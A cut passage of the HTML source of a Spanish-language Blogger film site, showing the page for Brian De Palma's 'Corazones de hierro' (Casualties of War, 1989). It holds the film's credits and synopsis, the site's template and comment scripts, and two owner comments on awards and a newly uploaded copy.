D=("content"in f[z])?f[z].content.$t:("summary"in f[z])?f[z].summary.$t:"";var e=/<script\b[^<]*(?:(?!<\/script>)<[^<]*)*<\/script>/gi;t=a("<div></div>").append(D.replace(e,""));G=t.find("img");if("media$thumbnail"in f[z]){s=f[z].media$thumbnail.url.replace(/\/s[0-9]+\-c/g,"/"+ d.options.ImageSize);if(f[z]===f[0]&&d.options.postType!=="s"){s=f[z].media$thumbnail.url.replace(/\/s[0-9]+\-c/g,"/"+ d.options.FirstImageSize)}else{if(f[z].media$thumbnail.url.indexOf("img.youtube.com")!=-1){s=f[z].media$thumbnail.url.replace("default","0")}}}else{if(G.length!=0){s=G[0].src}else{s=d.options.pBlank}}
D=D.replace(/<\S[^>]*>/g,"");if(D.length>d.options.Summarylength){D=D.substring(0,d.options.Summarylength)+"..."}
h=f[z].title.$t;C=f[z].published.$t.substring(0,10);q=C.substring(0,4);w=C.substring(5,7);F=C.substring(8,10);y=d.options.MonthNames[parseInt(w,10)- 1];n+='<li class="a'+ z+'"><div class="inner" ><a title="'+ h+'" class="imagethubnailwithtagin" href="'+ E+'"><img src="'+ s+'"/></a><strong><a href="'+ E+'">'+ h+'</a></strong><div class="info">'+(d.options.ShowDate===true?'<span id="dayclass">'+ y+" "+ F+", "+ q+"</span>":"")+(d.options.ShowComment===true?'<span id="comclass"><a href="'+ E+'#comment-form">'+ H+"</a> Comment(s)</span>":"")+"</div><p "+(d.options.ShowDesc===false?"":'style="display:block"')+">"+ D+"</p></div></li>"}
a("ul",d.$el).append(n);if(d.options.postType==="s"){var o=a(c).parents(".widget");var I=o.children("h2");if(d.options.tagName!=false){I.wrapInner('<a href="/search/label/'+ encodeURIComponent(d.options.tagName)+'"/>')}
var m,g;var k=d.$el.width();if(a(window).width()<479){g=1;m=k/g}else{if(a(window).width()<979){g=2;m=k/g}else{if(a(window).width()<1025){g=3;m=k/g}else{g=4;m=k/g}}}
a(".wdxtaglistco",d.$el).flexslider({animation:"slide",selector:".wdxnewponew > li",animationLoop:true,itemWidth:m,minItems:1,move:g,mousewheel:true,maxItems:3});d.$el.removeClass(d.options.loadingClass)}else{}
d.$el.removeClass(d.options.loadingClass)}else{d.$el.html("<span>No result! Or Error Loading Feed</span>")}},"jsonp")};d.init()};a.wdxnewpost.defaultOptions={blogURL:"",MaxPost:6,FirstImageSize:"s360-p",ImageSize:"s200-p",ShowDesc:false,ShowDate:true,ShowComment:true,Summarylength:170,postType:"v",loadingClass:"loadingxxnewcontent",pBlank:"http://1.bp.blogspot.com/-htG7vy9vIAA/Tp0KrMUdoWI/AAAAAAAABAU/e7XkFtErqsU/s72-c/grey.gif",MonthNames:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],tagName:false};a.fn.wdxnewpost=function(b){return this.each(function(){(new a.wdxnewpost(this,b))})}})(jQuery);
 //]]>
</script>
<!--Menu To Drop Down Started-->
<script type='text/javascript'> 
//<![CDATA[
$(document).ready(function(){
selectnav('menu-main', {
  label: 'Select Here ',
  nested: true,
  autoselect: false,
  indent: '-'
});
});
//]]></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7100273982176443033&amp;zx=58cc8b34-c4f0-4ac3-810c-52ff9a7cd351' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7100273982176443033&amp;zx=58cc8b34-c4f0-4ac3-810c-52ff9a7cd351' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<div id='headermenu'>
<div id='header-wrapper'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.classicofilm.com/' style='display: block'>
<img alt='Clasicocine' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEgMaKYbsTdFXKMzGvXdv26MahS-Akrw-py3twucGI9Wor8k7A2MsG0gI3c3PyCLk25mKzpSnEQ28Fui1jzsdldLSICUMrPUoQXuNLnssLLZQ8q3CMaIeb2R9257TYbvLWSNv9CtFjtSlhTxjuMgsBU4staBnGs9tbFHbp1t0pJ97E3CLWaTkmRpqxxfnNlJ=s327' style='display: block'/>
</a>
</div>
</div></div>
<div id='nav-wrapper'>
<div class='menusearch'>
<div style='float:right;padding:8px 8px 0 0;'>
<form action='/search' class='searchform' method='get'>
<input class='searchfield' id='q' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;' type='text' value='Search movies....'/>
</form>
</div></div>
</div>
</div><!-- end header-wrapper -->
<div id='menu'>
<div class='menu1'>
<ul class='menu' id='menu-main'>
<li class='active'><a href='/'>Home</a></li>
<li><a href='#'>Info Cine</a>
<ul>
<li><a class='trigger' href='#'>Web Info</a>
<ul>
<li><a class='trigger' href='https://www.filmaffinity.com/es/main.html'>filmaffinity</a></li>
<li><a class='trigger' href='https://www.imdb.com/'>IMDb</a></li>
<li><a class='trigger' href='https://www.themoviedb.org/'>TMDB</a></li>
</ul>
</li>
<li><a class='trigger' href='https://clasicofilm.com'>Shortcodes</a></li>
<li><a class='trigger' href='https:'>Sitemap</a></li>
<li><a class='trigger' href='https:'>Error Page</a></li>
</ul>
</li>
<li><a href='#'>Multiespacio</a>
<ul>
<li><a class='trigger' href='https://web.telegram.org/k/'>Telegram</a></li>
<li><a class='trigger' href='https://www.youtube.com/'>Youtube</a></li>
</ul></li>
<li><a href='https://odysee.com/@clasicofilm:1/20240222_195254:e?r=57ayM4u9shDXsWryPjaEcdc4GJZi7W4Z'>Como ver las películas</a></li>
</ul>
<div class='social'>
<div class='mod-menu__social'>
<ul class='soc'>
<li class='firstItem'><a class='fa fa-twitter' href='https://twitter.com/Clasicofilm'></a></li>
<li><a class='fa fa-facebook' href='https://www.facebook.com/clasicofilm'></a></li>
<li><a class='fa fa-pinterest' href='https://www.pinterest.es/'></a></li>
<li><a class='fa fa-linkedin' href='#'></a></li>
</ul>
</div>
</div>
</div>
</div>
</div>
<!-- skip links for text browsers -->
<span id='skiplinks' style='display:none;'>
<a href='#main'>skip to main </a> |
      <a href='#sidebar'>skip to sidebar</a>
</span>
<div id='outer-wrapper'><div id='wrap2'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div style='padding:8px 10px; margin:0 10px 0 0;font:12px Oswald; line-height:1.4em; color:#ccc'>
<a href='https://www.classicofilm.com/'>Home</a> &#187;
<a href='https://www.classicofilm.com/search/label/1989' rel='tag'>1989</a>
 , 
<a href='https://www.classicofilm.com/search/label/Abusos%20sexuales' rel='tag'>Abusos sexuales</a>
 , 
<a href='https://www.classicofilm.com/search/label/Basado%20en%20hechos%20reales' rel='tag'>Basado en hechos reales</a>
 , 
<a href='https://www.classicofilm.com/search/label/B%C3%A9lico' rel='tag'>Bélico</a>
 , 
<a href='https://www.classicofilm.com/search/label/Drama' rel='tag'>Drama</a>
 , 
<a href='https://www.classicofilm.com/search/label/Ej%C3%A9rcito' rel='tag'>Ejército</a>
 , 
<a href='https://www.classicofilm.com/search/label/Guerra%20de%20Vietnam' rel='tag'>Guerra de Vietnam</a>
 &#187; Corazones de hierro (1989) HDtv
</div>
<div class='post-header-line-1'></div>
<div class='post-body entry-content'>
<div class='post bar hentry'>
<h1 class='post-title entry-title'>
<a href='https://www.classicofilm.com/2019/02/corazones-de-hierro-1989-hdtv.html'>Corazones de hierro (1989) HDtv</a>
</h1>
<div class='postmeta'>
<span class='author'>Posted by Clasicofilm
</span>
<span class='clock'> Posted on 15:30
 with <a href='https://www.classicofilm.com/2019/02/corazones-de-hierro-1989-hdtv.html#comment-form' onclick=''>6 comments</a></span>
</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSRzkt7mCn5AsrZRI66HCQ4m13XcdqIO6hZoyPU9PTfdBMyzxETNv2ptF33_x9aRSJlBz3pEHxlL31KrtaKSiwLHY0klatjlkeKaDdYdQenxbdFEiOlc7cuLseds5okx_EFXkB6B5AXQgf/s1600/casualties-of-war.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="617" data-original-width="500" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSRzkt7mCn5AsrZRI66HCQ4m13XcdqIO6hZoyPU9PTfdBMyzxETNv2ptF33_x9aRSJlBz3pEHxlL31KrtaKSiwLHY0klatjlkeKaDdYdQenxbdFEiOlc7cuLseds5okx_EFXkB6B5AXQgf/s320/casualties-of-war.jpg" width="259" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<dt style="background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;">Título original</dt>
<dd style="background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;">Casualties of War</dd>
<dt style="background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;">Año</dt>
<dd itemprop="datePublished" style="background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;">1989</dd>
<dt style="background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;">Duración</dt>
<dd itemprop="duration" style="background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;">113 min.</dd>
<dt style="background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;">País</dt>
<dd style="background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;"><span id="country-img"><img alt="Estados Unidos" src="https://www.filmaffinity.com/imgs/countries/US.jpg" style="border-style: none; vertical-align: baseline;" title="Estados Unidos" /></span>&nbsp;Estados Unidos</dd>
<dt style="background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;">Dirección</dt>
<dd class="directors" style="background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;"><span class="director" itemprop="director" itemscope="" itemtype="http://schema.org/Person" style="display: inline-block;"><a href="https://www.filmaffinity.com/es/search.php?stype=director&amp;sn&amp;stext=Brian%20De%20Palma" itemprop="url" style="color: #326e9c; text-decoration-line: none;" title="Brian De Palma"><span itemprop="name" style="display: inline-block;">Brian De Palma</span></a></span></dd>
<dt style="background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;">Guion</dt>
<dd style="background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;"><div class="credits">
<span class="nb">David Rabe</span></div>
</dd>
<dt style="background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;">Música</dt>
<dd style="background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;"><div class="credits">
<span class="nb">Ennio Morricone</span></div>
</dd>
<dt style="background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;">Fotografía</dt>
<dd style="background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;"><div class="credits">
<span class="nb">Stephen H. Burum</span></div>
</dd>
<dt style="background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;">Reparto</dt>
<dd style="background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;"><span class="cast" itemprop="actor" itemscope="" itemtype="http://schema.org/Person" style="display: inline-block;"><a href="https://www.filmaffinity.com/es/search.php?stype=cast&amp;sn&amp;stext=Michael%20J.%20Fox" itemprop="url" style="color: #326e9c; text-decoration-line: none;"><span itemprop="name" style="display: inline-block;">Michael J. Fox</span></a>,</span>&nbsp;<span class="cast" itemprop="actor" itemscope="" itemtype="http://schema.org/Person" style="display: inline-block;"><a href="https://www.filmaffinity.com/es/search.php?stype=cast&amp;sn&amp;stext=Sean%20Penn" itemprop="url" style="color: #326e9c; text-decoration-line: none;"><span itemprop="name" style="display: inline-block;">Sean Penn</span></a>,</span>&nbsp;<span class="cast" itemprop="actor" itemscope="" itemtype="http://schema.org/Person" style="display: inline-block;"><a href="https://www.filmaffinity.com/es/search.php?stype=cast&amp;sn&amp;stext=John%20Leguizamo" itemprop="url" style="color: #326e9c; text-decoration-line: none;"><span itemprop="name" style="display: inline-block;">John Leguizamo</span></a>,</span>&nbsp;<span class="cast" itemprop="actor" itemscope="" itemtype="http://schema.org/Person" style="display: inline-block;"><a href="https://www.filmaffinity.com/es/search.php?stype=cast&amp;sn&amp;stext=John%20C.%20Reilly" itemprop="url" style="color: #326e9c; text-decoration-line: none;"><span itemprop="name" style="display: inline-block;">John C. Reilly</span></a>,</span>&nbsp;<span class="cast" itemprop="actor" itemscope="" itemtype="http://schema.org/Person" style="display: inline-block;"><a href="https://www.filmaffinity.com/es/search.php?stype=cast&amp;sn&amp;stext=Thuy%20Thu%20Le" itemprop="url" style="color: #326e9c; text-decoration-line: none;"><span itemprop="name" style="display: inline-block;">Thuy Thu Le</span></a>,</span><span class="cast" itemprop="actor" itemscope="" itemtype="http://schema.org/Person" style="display: inline-block;"><a href="https://www.filmaffinity.com/es/search.php?stype=cast&amp;sn&amp;stext=Don%20Harvey" itemprop="url" style="color: #326e9c; text-decoration-line: none;"><span itemprop="name" style="display: inline-block;">Don Harvey</span></a>,</span>&nbsp;<span class="cast" itemprop="actor" itemscope="" itemtype="http://schema.org/Person" style="display: inline-block;"><a href="https://www.filmaffinity.com/es/search.php?stype=cast&amp;sn&amp;stext=Erik%20King" itemprop="url" style="color: #326e9c; text-decoration-line: none;"><span itemprop="name" style="display: inline-block;">Erik King</span></a>,</span>&nbsp;<span class="cast" itemprop="actor" itemscope="" itemtype="http://schema.org/Person" style="display: inline-block;"><a href="https://www.filmaffinity.com/es/search.php?stype=cast&amp;sn&amp;stext=Ving%20Rhames" itemprop="url" style="color: #326e9c; text-decoration-line: none;"><span itemprop="name" style="display: inline-block;">Ving Rhames</span></a>,</span>&nbsp;<span class="cast" itemprop="actor" itemscope="" itemtype="http://schema.org/Person" style="display: inline-block;"><a href="https://www.filmaffinity.com/es/search.php?stype=cast&amp;sn&amp;stext=Dale%20Dye" itemprop="url" style="color: #326e9c; text-decoration-line: none;"><span itemprop="name" style="display: inline-block;">Dale Dye</span></a></span></dd>
<dt style="background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;">Productora</dt>
<dd style="background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;"><div class="credits">
<span class="nb">Columbia Pictures</span></div>
</dd>
<dt style="background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;">Género</dt>
<dd style="background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;"><span itemprop="genre"><a href="https://www.filmaffinity.com/es/moviegenre.php?genre=DR&amp;attr=rat_count&amp;nodoc" style="color: #326e9c; text-decoration-line: none;">Drama</a></span>.&nbsp;<span itemprop="genre"><a href="https://www.filmaffinity.com/es/moviegenre.php?genre=BE&amp;attr=rat_count&amp;nodoc" style="color: #326e9c; text-decoration-line: none;">Bélico</a></span>&nbsp;|&nbsp;<a href="https://www.filmaffinity.com/es/movietopic.php?topic=608140&amp;attr=rat_count&amp;nodoc" style="color: #326e9c; text-decoration-line: none;">Guerra de Vietnam</a>.&nbsp;<a href="https://www.filmaffinity.com/es/movietopic.php?topic=672629&amp;attr=rat_count&amp;nodoc" style="color: #326e9c; text-decoration-line: none;">Ejército</a>.&nbsp;<a href="https://www.filmaffinity.com/es/movietopic.php?topic=836459&amp;attr=rat_count&amp;nodoc" style="color: #326e9c; text-decoration-line: none;">Abusos sexuales</a>.&nbsp;<a href="https://www.filmaffinity.com/es/movietopic.php?topic=206211&amp;attr=rat_count&amp;nodoc" style="color: #326e9c; text-decoration-line: none;">Basado en hechos reales</a></dd>
<dt style="background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;">Sinopsis</dt>
<dd itemprop="description" style="background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;">Guerra de Vietnam. Recién incorporado a su pelotón, en la jungla vietnamita, el soldado Eriksson (Michael J. Fox) es testigo de un crimen brutal cometido por sus compañeros. Incapaz de permanecer al margen, se enfrentará al resto del pelotón, pero sobre todo al sargento Tony Meserve (Sean Penn), un hombre enérgico y carismático pero desquiciado por el horror y la brutalidad de la guerr</dd>

<div id="07b02207602203a02206503406206804f04c05005203004a05306102207d" style="height:450px;width:720px"></div>
<script src="[data-uri]"></script>
</div>
<div style='clear: both;'></div>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.classicofilm.com/2019/02/corazones-de-hierro-1989-hdtv.html&title=Corazones de hierro (1989) HDtv' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.classicofilm.com/2019/02/corazones-de-hierro-1989-hdtv.html&title=Corazones de hierro (1989) HDtv' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.classicofilm.com/2019/02/corazones-de-hierro-1989-hdtv.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSRzkt7mCn5AsrZRI66HCQ4m13XcdqIO6hZoyPU9PTfdBMyzxETNv2ptF33_x9aRSJlBz3pEHxlL31KrtaKSiwLHY0klatjlkeKaDdYdQenxbdFEiOlc7cuLseds5okx_EFXkB6B5AXQgf/s320/casualties-of-war.jpg&description=    Título original  Casualties of War  Año  1989  Duración  113 min.  País   Estados Unidos  Dirección  Brian De Palma  Guion   David Rabe ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.classicofilm.com/2019/02/corazones-de-hierro-1989-hdtv.html&title=Corazones de hierro (1989) HDtv' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='https://www.classicofilm.com/2019/02/corazones-de-hierro-1989-hdtv.html' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSRzkt7mCn5AsrZRI66HCQ4m13XcdqIO6hZoyPU9PTfdBMyzxETNv2ptF33_x9aRSJlBz3pEHxlL31KrtaKSiwLHY0klatjlkeKaDdYdQenxbdFEiOlc7cuLseds5okx_EFXkB6B5AXQgf/s320/casualties-of-war.jpg' text='Corazones de hierro (1989) HDtv'></whatsapp>
<a class='wat-art whatsapp-desktop' href='https://web.whatsapp.com/send?text=Corazones de hierro (1989) HDtv | https://www.classicofilm.com/2019/02/corazones-de-hierro-1989-hdtv.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
<a class='wat-art' href='https://api.whatsapp.com/send?text=Corazones de hierro (1989) HDtv | https://www.classicofilm.com/2019/02/corazones-de-hierro-1989-hdtv.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
<div style='clear:both'></div>
</div>
<div id='related-posts'>
<script src='/feeds/posts/default/-/1989?alt=json-in-script&callback=related_results_labels_thumbs&max-results=12' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Abusos sexuales?alt=json-in-script&callback=related_results_labels_thumbs&max-results=12' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Basado en hechos reales?alt=json-in-script&callback=related_results_labels_thumbs&max-results=12' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Bélico?alt=json-in-script&callback=related_results_labels_thumbs&max-results=12' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Drama?alt=json-in-script&callback=related_results_labels_thumbs&max-results=12' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Ejército?alt=json-in-script&callback=related_results_labels_thumbs&max-results=12' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Guerra de Vietnam?alt=json-in-script&callback=related_results_labels_thumbs&max-results=12' type='text/javascript'></script>
<script type='text/javascript'>
var currentposturl="https://www.classicofilm.com/2019/02/corazones-de-hierro-1989-hdtv.html";
var maxresults=5;
var relatedpoststitle="Related movie you might like to see :";
removeRelatedDuplicates_thumbs();
printRelatedLabels_thumbs();
</script>
</div><div class='clear'></div>
<div class='post-footer'><span class='post-labels'>
Labels:
<a href='https://www.classicofilm.com/search/label/1989' rel='tag'>1989</a>,
<a href='https://www.classicofilm.com/search/label/Abusos%20sexuales' rel='tag'>Abusos sexuales</a>,
<a href='https://www.classicofilm.com/search/label/Basado%20en%20hechos%20reales' rel='tag'>Basado en hechos reales</a>,
<a href='https://www.classicofilm.com/search/label/B%C3%A9lico' rel='tag'>Bélico</a>,
<a href='https://www.classicofilm.com/search/label/Drama' rel='tag'>Drama</a>,
<a href='https://www.classicofilm.com/search/label/Ej%C3%A9rcito' rel='tag'>Ejército</a>,
<a href='https://www.classicofilm.com/search/label/Guerra%20de%20Vietnam' rel='tag'>Guerra de Vietnam</a>
</span>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>6 comentarios:</h4>
<div class='comments-content'>
<script defer='defer' src='' type='text/javascript'></script>
<script type='text/javascript'>
(function() {
var items = null;
var msgs = null;
var config = {};
 
// <![CDATA[
var cursor = null;
if (items && items.length > 0) {
cursor = parseInt(items[items.length - 1].timestamp) + 1;
}
 
var bodyFromEntry = function(entry) {
if (entry.gd$extendedProperty) {
for (var k in entry.gd$extendedProperty) {
if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
return '<span class="deleted-comment">' + entry.content.$t + '</span>';
}
}
}
return entry.content.$t;
}
 
var parse = function(data) {
cursor = null;
var comments = [];
if (data && data.feed && data.feed.entry) {
for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
var comment = {};
// comment ID, parsed out of the original id format
var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
comment.id = id ? id[2] : null;
comment.body = bodyFromEntry(entry);
comment.timestamp = Date.parse(entry.published.$t) + '';
if (entry.author && entry.author.constructor === Array) {
var auth = entry.author[0];
if (auth) {
comment.author = {
name: (auth.name ? auth.name.$t : undefined),
profileUrl: (auth.uri ? auth.uri.$t : undefined),
avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
};
}
}
if (entry.link) {
if (entry.link[2]) {
comment.link = comment.permalink = entry.link[2].href;
}
if (entry.link[3]) {
var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
if (pid && pid[1]) {
comment.parentId = pid[1];
}
}
}
comment.deleteclass = 'item-control blog-admin';
if (entry.gd$extendedProperty) {
for (var k in entry.gd$extendedProperty) {
if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
}
}
}
comments.push(comment);
}
}
return comments;
};
 
var paginator = function(callback) {
if (hasMore()) {
var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
if (cursor) {
url += '&published-min=' + new Date(cursor).toISOString();
}
window.bloggercomments = function(data) {
var parsed = parse(data);
cursor = parsed.length < 50 ? null
: parseInt(parsed[parsed.length - 1].timestamp) + 1
callback(parsed);
window.bloggercomments = null;
}
url += '&callback=bloggercomments';
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = url;
document.getElementsByTagName('head')[0].appendChild(script);
}
};
var hasMore = function() {
return !!cursor;
};
var getMeta = function(key, comment) {
if ('iswriter' == key) {
var matches = !!comment.author
&& comment.author.name == config.authorName
&& comment.author.profileUrl == config.authorUrl;
return matches ? 'true' : '';
} else if ('deletelink' == key) {
return config.baseUri + '/delete-comment.g?blogID='
+ config.blogId + '&postID=' + comment.id;
} else if ('deleteclass' == key) {
return comment.deleteclass;
}
return '';
};
 
var replybox = null;
var replyUrlParts = null;
var replyParent = undefined;
 
var onReply = function(commentId, domId) {
if (replybox == null) {
// lazily cache replybox, and adjust to suit this style:
replybox = document.getElementById('comment-editor');
if (replybox != null) {
replybox.height = '250px';
replybox.style.display = 'block';
replyUrlParts = replybox.src.split('#');
}
}
if (replybox && (commentId !== replyParent)) {
document.getElementById(domId).insertBefore(replybox, null);
replybox.src = replyUrlParts[0]
+ (commentId ? '&parentID=' + commentId : '')
+ '#' + replyUrlParts[1];
replyParent = commentId;
}
};
 
var hash = (window.location.hash || '#').substring(1);
var startThread, targetComment;
if (/^comment-form_/.test(hash)) {
startThread = hash.substring('comment-form_'.length);
} else if (/^c[0-9]+$/.test(hash)) {
targetComment = hash.substring(1);
}
 
// Configure commenting API:
var configJso = {
'maxDepth': config.maxThreadDepth
};
var provider = {
'id': config.postId,
'data': items,
'loadNext': paginator,
'hasMore': hasMore,
'getMeta': getMeta,
'onReply': onReply,
'rendered': true,
'initComment': targetComment,
'initReplyThread': startThread,
'config': configJso,
'messages': msgs
};
 
var render = function() {
if (window.goog && window.goog.comments) {
var holder = document.getElementById('comment-holder');
window.goog.comments.render(holder, provider);
}
};
 
// render now, or queue to render when library loads:
if (window.goog && window.goog.comments) {
render();
} else {
window.goog = window.goog || {};
window.goog.comments = window.goog.comments || {};
window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
window.goog.comments.loadQueue.push(render);
}
})();
// ]]>
</script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c1209995161218664656"><div class="avatar-image-container"><img src="//3.bp.blogspot.com/--qJihtGz1TQ/ZSGjN2Dkr7I/AAAAAAAAIZQ/lZdlIJE0q4UZaxyEa6cbjI4WO33-8v2mQCK4BGAYYCw/s35/unnamed.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12175477869812084883" rel="nofollow">Clasicofilm</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.classicofilm.com/2019/02/corazones-de-hierro-1989-hdtv.html?showComment=1549558785473#c1209995161218664656">7/2/19</a></span></div><p class="comment-content">Premios<br>1989: Globos de Oro: Nominada a Mejor banda sonora original<br>1989: Círculo de Críticos de Nueva York: Nominada a mejor director<br><br>&quot;Majestuoso ejercicio de cine, colosalista planificación, magistrales panorámicas, proverbial dilatación en el tiempo&quot;<br>Jordi Batlle Caminal: Fotogramas</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1209995161218664656">Responder</a><span class="item-control blog-admin blog-admin pid-254160837"><a target="_self" href="https://www.blogger.com/comment/delete/7100273982176443033/1209995161218664656">Eliminar</a></span></span></div><div class="comment-replies"><div id="c1209995161218664656-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c1209995161218664656-ra" class="thread-chrome thread-expanded"><div></div><div id="c1209995161218664656-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1209995161218664656">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c1209995161218664656-ce"></div></li><li class="comment" id="c2079124701102898620"><div class="avatar-image-container"><img src="//3.bp.blogspot.com/--qJihtGz1TQ/ZSGjN2Dkr7I/AAAAAAAAIZQ/lZdlIJE0q4UZaxyEa6cbjI4WO33-8v2mQCK4BGAYYCw/s35/unnamed.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12175477869812084883" rel="nofollow">Clasicofilm</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.classicofilm.com/2019/02/corazones-de-hierro-1989-hdtv.html?showComment=1581694123116#c2079124701102898620">14/2/20</a></span></div><p class="comment-content">Subida nueva copia...</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2079124701102898620">Responder</a><span class="item-control blog-admin blog-admin pid-254160837"><a target="_self" href="https://www.blogger.com/comment/delete/7100273982176443033/2079124701102898620">Eliminar</a></span></span></div><div 